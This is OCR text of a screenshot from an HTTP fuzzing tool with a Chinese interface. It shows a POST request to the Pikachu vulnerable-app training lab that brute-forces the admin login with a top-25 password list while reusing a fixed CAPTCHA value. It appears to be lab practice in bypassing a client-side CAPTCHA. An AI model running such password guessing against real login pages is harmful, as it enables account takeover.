 发送请求 强制 HTTPS 历史
Request 数据包扫描 热加载 构造请求
1 POST /pikachu-master/vul/burteforce/bf_client.php HTTP/
1.1
2 Host ? : 192.168.2.64
3 Accept: text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.2.64
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.
0 Safari/537.36
8 Cookie: PHPSESSID=koqj1jh5b1qq8fa3j47f74mcp2
9 Accept-Encoding: gzip, deflate
10 Cache-Control: max-age=0
11 Content-Type: application/x-www-form-urlencoded
12 Referer: http://192.168.2.64/pikachu-master/vul/
burteforce/bf_client.php
13 Content-Length auto : 54
14
15 username=admin&password={{payload(pass_top25)}}&
vcode=WWRDG&submit=Login